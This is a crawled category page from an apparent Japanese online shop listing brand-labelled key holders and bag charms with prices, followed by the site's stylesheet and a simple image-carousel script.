	<div style="position:relative"><a href="https://www.cozaka.net/goods/lv-bag-charm-2084.html" target="_blank"><img src="/uploads/c1/2019-12/20191202111427_81938.jpg" alt="ルイヴィトン バッグチャーム メンズ"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/lv-bag-charm-2084.html" target="_blank">ルイヴィトン new wave バッグチャーム メタル製 高品質 ユニーク ブランド バッグ小物 アクセサリー 可愛い lv vuitton カラフル キーホルダー バッグ飾り </a></h2>
          <p>¥ 5,390  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 5890</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/lv-bag-charm-2081.html" target="_blank"><img src="/uploads/c1/2019-11/20191129121133_99126.jpg" alt="ルイヴィトン バッグチャーム キラキラ"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/lv-bag-charm-2081.html" target="_blank">ルイヴィトン モノグラム バッグチャーム オシャレ 上品 バッグ小物 ブランド アクセサリー チェーン lv バッグアクセサリー 飾り キーホルダー キラキラ  </a></h2>
          <p>¥ 7,260  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 7760</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/lv-key-holder-2075.html" target="_blank"><img src="/uploads/c1/2019-11/20191128111650_52889.jpg" alt="ルイヴィトン キーホルダー 革"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/lv-key-holder-2075.html" target="_blank">ルイヴィトン キーホルダー 革製 上品 高級 ビジネス lv キーリング バイカラー レザー バイカラー上品 高級 lv キーリング レザーフリンジ お洒落 ブランド アクセサリー ファッションコーデ 大人可愛い プレゼント ギフト メンズ レディース </a></h2>
          <p>¥ 6,320  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 6820</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/supreme-key-holder-1506.html" target="_blank"><img src="/uploads/c1/2019-02/20190213093223_20694.jpg" alt="SUPREME キーホルダー ペア"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/supreme-key-holder-1506.html" target="_blank">supreme キーホルダー ペア シュプリーム キーリング きーチェーン 鍵収納 カラビナ付き レディース メンズ ファッション小物 送料無料 </a></h2>
          <p>¥ 3,740  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 4240</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/coach-key-ring-781.html" target="_blank"><img src="/uploads/jpg/2018-04/z-26-814.jpg" alt="COACH キーリング"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/coach-key-ring-781.html" target="_blank">coach キーリング コーチ キーホルダー 可愛い チャーム ファッション小物 飾り 鍵収納 バッグチャーム アクセサリー ギフトラッピング 送料無料 </a></h2>
          <p>¥ 7,260  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 7760</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/lv-charm-1503.html" target="_blank"><img src="/uploads/c1/2019-01/20190128153852_48056.jpg" alt="ルイヴィトン チャーム 犬 本革"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/lv-charm-1503.html" target="_blank">ルイヴィトン チャーム 犬 本革 キーホルダー lv バッグチャーム フリンジ 可愛い キーリング ファッション小物 飾り アクセサリー 送料無料(単品価格) </a></h2>
          <p>¥ 8,130  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 8630</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/lv-key-holder-1502.html" target="_blank"><img src="/uploads/c1/2019-01/20190128153850_37660.jpg" alt="LV キーホルダー 金具"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/lv-key-holder-1502.html" target="_blank">lv キーホルダー 金具 ルイヴィトン キーリング 宇宙飛行士 チャーム バッグチャーム カッコイイ ファッション小物 レディース メンズ 送料無料 </a></h2>
          <p>¥ 7,260  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 7760</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/pink-panther-supreme-key-holder-1501.html" target="_blank"><img src="/uploads/c1/2019-01/20190125113251_77767.jpg" alt="ピンクパンサー キーホルダー 可愛い"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/pink-panther-supreme-key-holder-1501.html" target="_blank">ピンクパンサー キーホルダー 可愛い シュプリーム supreme キーリング 編込みレザストラップ付き カラビナ付き 鍵収納 チャーム 男女兼用 ファッション小物 ギフト 送料無料   </a></h2>
          <p>¥ 3,740  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 4240</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/lv-key-holder-1491.html" target="_blank"><img src="/uploads/c1/2019-01/20190116092334_85269.jpg" alt="ヴィトン キーホルダー 骰子 可愛い"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/lv-key-holder-1491.html" target="_blank">ヴィトン キーホルダー 骰子 個性 可愛い lv キーリング カラビナ付き ゴールド シルバー レディース メンズ プレゼント 鍵収納 チャーム ファッション小物 プレゼント 送料無料 </a></h2>
          <p>¥ 7,260  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 7760</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/lv-key-holder-1490.html" target="_blank"><img src="/uploads/c1/2019-01/20190116092250_20414.jpg" alt="ルイヴィトン キーホルダー 本革ストラップ付き"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/lv-key-holder-1490.html" target="_blank">ルイヴィトン キーホルダー 本革ストラップ lv キーリング ゴールド 鍵収納 カラビナ付き 便利 カッコイイ 男女兼用 ファッション小物 ギフト 高級 送料無料 </a></h2>
          <p>¥ 8,190  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 8690</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/lv-key-holder-1292.html" target="_blank"><img src="/uploads/c1/2018-10/20181016160221_63465.jpg" alt="ルイヴィトン キーホルダー メンズ"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/lv-key-holder-1292.html" target="_blank">louis vuitton ルイヴィトン キーホルダー ブランド lv キーリング キーチェーン 高級 レディース メンズ ファッション小物 ギフト 送料無料 </a></h2>
          <p>¥ 7,260  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 7760</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/lv-key-holder-1286.html" target="_blank"><img src="/uploads/c1/2018-10/20181011165231_10137.jpg" alt="ルイヴィトン キーホルダー 犬チャーム 可愛い"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/lv-key-holder-1286.html" target="_blank">ルイヴィトン キーホルダー 犬チャーム 可愛い lv キーリング カラビナ付き レディース メンズ プレゼント 鍵収納 ファッション小物 </a></h2>
          <p>¥ 7,260  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 7760</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/lv-key-holder-1285.html" target="_blank"><img src="/uploads/jpg/2018-10/20181011165230_91911-15-149.jpg" alt="ルイヴィトン キーホルダー レザーストラップ"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/lv-key-holder-1285.html" target="_blank">ルイヴィトン キーホルダー レザーストラップ 可愛い lv キーリング 鍵収納 アクセサリー カラビナ付き 3色 男女兼用 ファッション小物 高級 ギフト </a></h2>
          <p>¥ 7,260  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 7760</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/lv-key-holder-1284.html" target="_blank"><img src="/uploads/c1/2018-10/20181011165136_41501.jpg" alt="LV キーホルダー ロボットチャーム 可愛い"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/lv-key-holder-1284.html" target="_blank">lv キーホルダー ロボットチャーム 可愛い ヴィトン キーリング ペア向け お揃い 鍵収納 アクセサリー カラビナ付き 高級 ギフト </a></h2>
          <p>¥ 7,260  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 7760</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/lv-key-holder-1283.html" target="_blank"><img src="/uploads/c1/2018-10/20181011165132_39995.jpg" alt="Louis Vuitton キーホルダー 可愛い"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/lv-key-holder-1283.html" target="_blank">louis vuitton キーホルダー 可愛い ヴィトン キーリング 花チャーム おしゃれ 鍵収納 アクセサリー カラビナ付き 男女兼用 高級 ギフト 送料無料 </a></h2>
          <p>¥ 7,260  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 7760</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/hermes-key-holder-783.html" target="_blank"><img src="/uploads/jpg/2018-04/z-26-820.jpg" alt="エルメス キーホルダー"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/hermes-key-holder-783.html" target="_blank"> エルメス キーホルダー hermes キーリング 金属製/レザー 本革 レディース メンズ 4色 送料無料 </a></h2>
          <p>¥ 8,190  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 8690</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/fendi-key-holder-682.html" target="_blank"><img src="/uploads/jpg/2018-03/Z-26-248.jpg" alt="フェンディ FENDI キーホルダー"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/fendi-key-holder-682.html" target="_blank">フェンディ fendi キーホルダー キーリング カール・ラガーフェルド ふわふわ 可愛い フリンジ付き パロディ チャーム アクセサリー レディース 送料無料 </a></h2>
          <p>¥ 7,260  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 7760</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/supreme-key-holder-694.html" target="_blank"><img src="/uploads/jpg/2018-03/Z1-28-670.jpg" alt="SUPREME シュプリーム キーホルダー ペア"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/supreme-key-holder-694.html" target="_blank">supreme シュプリーム キーホルダー ペア ブランド クロムハーツ キーリング 可愛い 鍵 アクセサリー 編込みレザーストラップ おしゃれ aape きーチェーン 激安 送料無料 </a></h2>
          <p>¥ 3,740  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 4240</font>   
          </p>
    </li>
       <div style="clear:both"></div>
  </ul>
  
    <dd class="page"> <a href="https://www.cozaka.net/category/key-holder-sort-16-1.html">前へ</a>
    <span class='sel'>1</span><a href='https://www.cozaka.net/category/key-holder-sort-16-2.html'>2</a>    <a href="https://www.cozaka.net/category/key-holder-sort-16-2.html">次へ</a> </dd>
  </section>
<div class="bottom">
  <ul class="b">
    <li style="width:214px;">
      <p class="bname">SHOP</p>
      <p><a href="https://www.cozaka.net/category/jewelry-sort-17.html">アクセサリー</a></p>
      <p><a href="https://www.cozaka.net/category/wallet-sort-11.html">財布/小物</a></p>
      <p><a href="https://www.cozaka.net/category/watch-sort-29.html" >時計</a></p>
      <p><a href="https://www.cozaka.net/category/fashiongoods-sort-9.html">ファッション雑貨</a></p>
      <p><a href="https://www.cozaka.net/category/bag-sort-5.html">バッグ</a></p>
      <p><a href="https://www.cozaka.net/category/swimsuit-sort-1.html">水着</a></p>
	  <p><a href="https://www.cozaka.net/category/tops-sort-4.html">トップス</a></p>
	   <p><a href="https://www.cozaka.net/line.html">LINE友達限定おまけ</a></p>
    </li>
    <li style="width:214px;">
      <p class="bname">企業情報</p>
      <p><a href="https://www.cozaka.net/about/?id=23" rel="nofollow" target="_blank">Cozakaについて</a></p>
	  <p><a href="https://www.cozaka.net/about/member.html"  rel="nofollow" target="_blank" >会員について</a></p>
	   <p><a href="https://www.cozaka.net/about/draw.html"  rel="nofollow" target="_blank" >抽選について</a></p>
	    <p><a href="https://www.cozaka.net/about/coupon.html"  rel="nofollow" target="_blank" >クーポンについて</a></p>
		 <p><a href="https://www.cozaka.net/about/integral.html"  rel="nofollow" target="_blank" >ポイントについて</a></p>
	 
	 
	  <p><a href="https://www.cozaka.net/about/?id=25"  rel="nofollow" target="_blank" >利用規約</a></p>
	  <p><a href="https://www.cozaka.net/about/?id=24"  rel="nofollow" target="_blank">個人情報保護方針</a></p>
	  
      <p><a href="https://www.cozaka.net/about/?id=26" rel="nofollow" target="_blank">免責事項</a></p>
      
	  
	   
    </li>
    <li style="width:214px;">
      <p class="bname"><a href="#" rel="nofollow" target="_blank">ヘルプ</a></p>
      <p><a href="https://www.cozaka.net/about/?id=28" rel="nofollow" target="_blank">初めてのお客様へ</a></p>
      <p><a href="https://www.cozaka.net/about/?id=27" rel="nofollow" target="_blank">ご利用ガイド</a></p>
      <p><a href="https://www.cozaka.net/about/?id=30" rel="nofollow" target="_blank">会員登録について</a></p>
      <p><a href="https://www.cozaka.net/about/?id=29" rel="nofollow" target="_blank">会員ランクについて</a></p>
      <p><a href="https://www.cozaka.net/msg/"  target="_blank">お問い合わせ</a></p>
	  <p><a href="https://www.cozaka.net/question/"  rel="nofollow" target="_blank">よくある質問</a></p>
	 
	  
	  
    </li>
    <li>
      <p class="bname">メルマガ配信登録</p>
      <p>新入荷やお得な情報をメールでお知らせします</p>
     
	  <p><input type="text" style="border:1px solid #dedede; padding-left:5px; height:30px;  width:260px;"  id="demail" /></p>
	  <p><span style="background:#dedede; padding:6px 30px; color:#000; cursor:pointer" id="dingyue">登録</span></p>
    </li>
    <p class="clear"></p>
  </ul>
  <div class="b" style="border-top:1px solid #565656; margin-top:50px;">
      <div style="text-align:center">
      <p>Cozakaは、各種今っぽモテるブランドのファッション物や生活用品を核心として販売し、</p>
      <p>「最良の価格と迅速な対応ご提供の安心ショッピング」との目標を目指してずっと頑張っている通販サイトです。</p>
      <p>創業以来海外輸入品のファッション企業として成長を続けています。是非Cozakaでのお買い物をお楽しみ下さい。</p>
     
	  
	  
	  
      </div>
	  
	  <p style="font-size:50px; text-align:center; padding-top:50px; ">Cozaka</p>
  </div>
</div>

<script type="text/javascript">
   
   $(function(){
      
	    $('#dingyue').click(function(){
		   
		    var email=$.trim($('#demail').val());
			if(email==''){ alert('メールアドレスをご入力下さい。'); $('#demail').focus();return false;}
			$.post("../ajax/dingyue.php",{email:email},function(msg){
			  
			   alert('メルマガ配信登録完了です。ありがとうございました。');
			
			});
		
		})
   
   })
  
</script>

<p style="display:none">

<!-- Default Statcounter code for cozaka.net
https://www.cozaka.net/ -->
<script type="text/javascript">
var sc_project=12952280; 
var sc_invisible=1; 
var sc_security="4c873088"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - Statcounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12952280/0/4c873088/1/"
alt="Web Analytics Made Easy - Statcounter"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->

</p></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cozaka.net/css/index.css
body_size: 3195
content:
@charset "utf-8";
.main-index-box{ width: 1240px; height: auto; margin: 0 auto; padding-top: 15px; overflow: hidden; position: relative; padding-bottom: 30px;}
.main-box-left{ width:247px; height: auto; float: left; display: inline-block;}
.mian-box-top{ width: 100%; height: auto; border: 1px solid #000000;}

.mian-box-top ul li{ height: auto; border-top: 1px solid #a0a0a0; text-align: left; padding-left: 5px; position: relative; line-height: 250%;}



.mian-box-top ul li span{ font-size: 12px; position: absolute; right: 20px;}
.main-box-z{ width: 720px; float: left; margin-left: 20px; height: auto;display: inline-block;}
.search-box{ width: 100%; height:35px;}
.serach-box{ width: 715px; height: 33px; border: 1px solid #000000; float: left;display: inline;}
.text-box{ width: 666px; height: 33px; float: left; line-height: 33px; padding-left: 5px; border: none; font-size: 14px; color: #b1b1b1;display: inline;}
.bottom-box{ width: 34px; height: 33px; float: right;display: inline;}
.search-box a{ margin-left:2px; float: left; display: inline;}
.silder-box{ width: 720px; height: 285px; position: relative; top:14px; overflow: hidden; z-index: 1;padding-bottom: 20px;}
.banner-bottom{ width:72px; height: 8px; position: absolute; bottom: 30px; left: 50%; margin-left: -36px;}
.banner-bottom a{ display: block; width: 8px; height: 8px; border-radius:50%;-webkit-border-radius:50%;
-moz-border-radius:50%; background: #ffffff; float: left; margin-left: 4px;}
.banner-bottom a.cilck1{ background: #ff0000;}

.main-box-right-index{ width: 230px; height: auto; border: 1px solid #b3000e; position: absolute; right: 0; top:15px}
.main-box-right-index ul li{ width: 98%; margin: 0 auto; height: 100px; border-bottom: 1px dashed #b3000e; margin-top:5px;}
.main-box-right-index ul li img{ float: left;display: inline; transition: all .5s; cursor: pointer; width: 90px; height: 90px; margin-right: 5px; margin-top: 2px; margin-left: 0px;}
.main-box-right-index ul li img:hover{transform: scale(1.03,1.03);-webkit-transform: scale(1.03,1.03); box-shadow: 3px 3px 3px #e5e5e5;}
.main-box-right-index ul li h1{ font-size: 12px; line-height:30px;}
.main-box-right-index ul li p{ color: #666666;}
.product-box ul li a img:hover {transform: scale(1.03,1.03);-webkit-transform: scale(1.03,1.03); box-shadow: 3px 3px 3px #e5e5e5;}
.subnav-box{ width: 165px; height: auto; background: #ffffff; border: 1px solid #e5e5e5; position: absolute; left: 247px; top:0; z-index: 222; transition: all .5s; display:none }
.subnav-box a{ display: block; width: 100%; height: 25%; float: left; text-align: center; line-height: 400%;}
#subnav-box2{ width: 165px; height: auto; background: #ffffff; border: 1px solid #e5e5e5; position: absolute; left: 247px; top:0; z-index: 222; transition: all .5s; display:none}
#subnav-box2 a{ display: block; width: 100%; height: 25%; float: left; text-align: center; line-height: 400%; display: inline;}







/*特企画面*/
.main-topics{width: 1240px !important; height: auto !important; margin: 0 auto !important; padding-top: 15px !important; overflow: hidden !important; position: relative !important; padding-bottom: 30px !important;}
.main-box-right{ width: 950px; float: right; display: inline; border: none;}
.main-box-right h2{ height: 50px; line-height: 50px; width: 97%; border-bottom: 1px solid #333333; border-left:3px solid #333333; padding-left: 3%;}
.main-box-right  ul li{ width:23%; height: auto; float: left; display: inline;border-bottom: none; text-align: center; margin-left:1.5%; margin-top: 30px;}
.main-box-right  ul li a img{ width: 100%; height: 218px; }
.main-box-right  ul li  h1{ line-height:30px; text-align: left;}
.main-box-right  ul li p{ text-align: left;}

/*登陆*/


/* CSS Document */
a{ color:#464444;}
.banner_bj{ clear:both;}
.main{ width:1200px; height:auto; margin:0 auto; overflow:hidden;}
.main img{ width:490px; height:370px; margin:40px 88px 65px 118px; float:left;}
.main form{ width:345px; height:402px; border:1px solid #dcdcdc; margin-top:32px; float:left; margin-left: 100px;}
.main form table{ margin: 0 auto; margin-top: 60px;}
.main form table tr td{ height:38px; font-family:"微软雅黑"; font-size:14px; color:#464444; line-height:35px;}
.wi78{ width:100px;}
.name,.mm{ width:182px; height:25px; margin-top:5px; border:#dcdcdc 1px solid;}
.yzm{ width:182px; height:25px; float:left; margin-top:3px; border:#dcdcdc 1px solid;}
.main form table tr td p{ font-size:18px; font-family:"Arial"; float:left; margin-left:8px;}
.a01{ font-size:12px; font-family:"宋体"; line-height:12px; float:left; margin:5px auto auto 10px;}
.a01:hover{ text-decoration:underline;}
.wjmm,.zc{ font-family:"宋体"; font-size:12px;}
.wjmm:hover,.zc:hover{ color:#F00;}
.login_an{ width:249px; height:31px; background:url(../images/16-00.gif) no-repeat; margin-left:6px; border:none; font-family:"微软雅黑"; font-size:14px; color:#FFF; cursor:pointer;}
.main form table tr td span{ float:left; font-family:"宋体"; font-size:12px;}
.qq{ float:left; padding-left:22px; font-family:"宋体"; font-size:12px; display:block; background:url(../images/18_qq.jpg) no-repeat 0px 6px;}
.wx{ float:left; padding-left:35px; font-family:"宋体"; font-size:12px; display:block; background:url(../images/18_wx.jpg) no-repeat 4px 5px;}
.qq:hover,.wx:hover{ color:#F00;}
.login_an{ background: #000000; color: #ffffff; width: 290px; height: 41px;}
.login-box{ width: 390px; height: 280px; float: left; margin-top: 32px; margin-left: 130px;}
.login-box li dl dd{ font-size: 14px;}
/*注册*/


/* CSS Document */
.banner_bj{ clear:both; margin-bottom:30px;}
.main{ width:1139px; height:423px; margin:0 auto; overflow:hidden; border:#d2d2d2 1px solid; padding:22px;}
.main_01{ height:30px; border-bottom:#d2d2d2 1px solid;}
.main_01 p{ line-height:30px; font-family:"宋体"; font-size:12px; letter-spacing:1px;}
.main_01 p span{ color:#e9002c;}
.wi134{ width:134px;}
.tl{ text-align:right;}
.main_02 form{ width:710px; height:390px; margin:20px auto auto 300px;}
.main_02 form table tr td{ height:38px; font-family:"微软雅黑"; font-size:14px; color:#7f7f7f; line-height:38px;}
.main_02 form table tr td.beizhu,.beizhu{ font-size:14px;}
.main_02 form table tr td.beizhu a{ color:#F00;}
.main_02 form table tr td.beizhu a:hover{ text-decoration:underline;}
.main_02 form table tr td span a{ display:block; width:73px; height:25px; line-height:25px; font-size:12px;  color:#FFF; display:block; float:left; text-align:center; background:#000000}
.text{ width:253px; height:28px; margin-right:16px; border:#d2d2d2 1px solid; font-size: 12px; color: #999999;}
.text_yzm{ width:90px; height:28px; margin-right:16px; float:left; border:#d2d2d2 1px solid;}
.mr{ margin-right:5px;}
.buttom{ width:188px; height:33px; background:#000000; font-family:"微软雅黑"; font-size:14px; color:#FFF; margin-left:20px; border:none; cursor:pointer; text-align:center}

/*分页*/

/*分页*/
.page{text-align:right; padding:50px 0px 0px 0px; margin-right: 50px;}
.page span{ border:1px solid #ccc; padding:5px 8px;margin:0px 2px; background:#000000}
.page a{ border:1px solid #ccc; padding:5px 8px; margin:0px 2px;background:#000000; color: #ffffff; font-size: 12px;}
.page a:hover{ background:#ff0000}
.page .sel{ background:#ff0000; color:#fff;}


.top_ad{margin:3px 0px 0px 0px}
.top_ad li{float:left}
.mleft10{ margin-left:10px;}


/*首页中间产品页*/
.prod-h-box{ width: 100%;  border-bottom: 1px dashed #333333; border-top:1px dashed #333333;  text-align: center; clear:both}
.prod-h-box h2{ font-size: 30px; margin-top: 20px;}
.prod-h-box p{ padding-bottom:20px;}
.product-list-box { width: 100%; padding: 10px 0;}
.product-list-box h2{ width: 100%; border-left: 3px solid #000000;  font-size: 14px; padding-left: 10px;}
.product-list-box  ul li{  float: left; width: 23%;  margin-left: 1.6%; margin-top: 10px; border: 1px solid #f19630bd;}
.product-list-box  ul li img{ width: 100%; height: 100%; transition: all .5s;-webkit-transition: all .5s;-moz-transition: all .5s; border-bottom: 1px solid #f19630bd;}
.product-list-box  a{ display: block; width: 100%; font-size: 14px;}
.product-list-box .pro_name{ height:47px; line-height:1.2; overflow:hidden}
.product-list-box  p{font-size: 16px;  color:#ff0000;}
.product-list-box  ul li:hover img{box-shadow: 3px 3px 5px #bbbbbb;transform: scale(1.04,1.04);}
.product-list-box .more{display:block;  border-bottom: 1px solid #e5e5e5; font-size: 14px;font-weight: bolder; color: #5506e9; text-align: right; padding: 20px 0px; clear:both}


/*列表页*/
.tite-list{ width: 1200px; height: 40px; line-height: 40px; margin: 0 auto; border-bottom: 1px solid #dedede; }
.tite-list ul li { font-size: 14px; float: left; font-weight: normal; margin-left: 20px; width: auto;}
/*.tite-list a{ float: right; margin-right: 30px; border: 1px solid #dedede; padding: 0 5px;}*/
.list-title{ width: 1200px; height: auto; border: 1px dashed #dedede;  margin: 0 auto;padding-bottom: 20px; margin-top: 10px;}
.list-title-pro1{ width: 1180px; height: auto; line-height: 50px; margin: 0 auto; border-bottom: 1px solid #e5e5e5; clear: both;}
.list-title-pro1 h2{ font-size: 14px; float: left; line-height: 54px; width: 120px;}
.list-title-pro1 dl  { float:left; margin-top: 10px; width:960px}
.list-title-pro1 dl dt{  float: left; color: #333333; margin-left: 10px; cursor: pointer; font-size: 12px; padding: 0 5px;
border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px; line-height: 30px;}
.list-title-pro1 dl dt .cc1{ background: #b3000e; color: #ffffff;}
.list-menu{ width: 1198px; height: 50px; line-height: 50px; border: 1px solid #dedede; margin: 0 auto; margin-top: 10px; background: #f5f5f5;}
.menu-left{ width: 410px; height: 50px; float: left;}
.menu-left a{ display: block; width: 100px; height: 50px; line-height: 50px; float:left; text-align: center; border: 1px solid #e5e5e5;
border-bottom: none; border-top:none;}
.menu-left a.active1{ background: #ffffff; color:#ff0000}
.menu-left a span{ display: block; position: relative;top:-48px; left: 40px;}
.menu-right { width: 100px; height: 50px; float: right; text-align: center; border-left: 1px solid #dedede;}
.menu-right span{ color:#ff0000}

.main-product-box { width: 1200px; height: auto; margin: 0 auto;}
.main-product-box ul li{ width: 290px;  float:left; border: 1px solid #dedede; transition: all .5s; cursor: pointer;-webkit-transition: all .5s;
 -moz-transition: all .5s; -ms-transition: all .5s; margin-left:6px; margin-top: 10px;background-color: #e4ebe69e;}
.main-product-box ul li:hover{ border: 1px solid #dedede; box-shadow: 2px 2px 4px 1px #e5e5e5;}
.main-product-box ul li img{ width: 100%;  transition: all .5s;-webkit-transition: all .5s;-moz-transition: all .5s; -ms-transition: all .5s;}
.main-product-box ul li:hover img{ transform: scale(1.05,1.05);}
.main-product-box ul li  h2{ font-size: 14px; font-weight: normal; width: 98%; margin: 0px 5px; padding-top:2px; height:42px;line-height:1.5; overflow:hidden;}
.main-product-box ul li p{ color: #ff0000;width: 90%; font-size:18px; font-weight:bolder; padding:5px 5px;}
/*列表页分页*/
/*分页*/
.page{text-align:right; margin-right: 50px; position: relative; top:20px; height: 30px;}
.page span{ border:1px solid #ccc; padding:5px 8px;margin:0px 2px; background:#000000}
.page a{ border:1px solid #ccc; padding:5px 8px; margin:0px 2px;background:#000000; color: #ffffff; font-size: 12px;}
.page a:hover{ background:#ff0000}
.page .sel{ background:#ff0000; color:#fff;}
.top_ad{margin:3px 0px 0px 0px}
.top_ad li{float:left}
.mleft10{ margin-left:10px;}



--- FILE ---
content_type: application/javascript
request_url: https://www.cozaka.net/js/banner.js
body_size: 430
content:
$(function(){
	//隐藏第一张以外的图片
	$('.silder-box>ul>li:gt(0)').hide();
		var n=0;
		var num=$('.silder-box>ul>li').length;
		var t;
		//图片自动轮播
		//封装一
		function autoplay(){t=setInterval(function(){
		n++;
		if(n>=num){ n=0}
		$('.silder-box>ul>li').eq(n).show().siblings().hide();
		$('.banner-bottom a').eq(n).addClass('cilck1').siblings().removeClass('cilck1');
	},4000)}
	//调用封装1
	autoplay();
	
	//鼠标悬停静止
	$('.silder-box').hover(function(){
		clearInterval(t);	
	},function(){
		//鼠标移开自动轮播
		
		autoplay();
	})
	//点击下一张
	$('.in_r').click(function(){
		n++;
		if(n>=num){ n=0}
		$('.silder-box>ul>li').eq(n).show().siblings().hide();
		$('.banner-bottom a').eq(n).addClass('cilck1').siblings().removeClass('cilck1');
	})
	//点击上一张
	$('.in_l').click(function(){
		if( n<=0)
		{n=num}
		n--;
		$('.silder-box>ul>li').eq(n).show().siblings().hide();
		$('.banner-bottom a').eq(n).addClass('cilck1').siblings().removeClass('cilck1');
	})
	//点击数字显示对应的图片
		$('.banner-bottom a').each(function(index) {
		$(this).click( function(){
			n=index
		$('.silder-box>ul>li').eq(n).show().siblings().hide();
		$('.banner-bottom a').eq(n).addClass('cilck1').siblings().removeClass('cilck1');
		})
        
    });	
})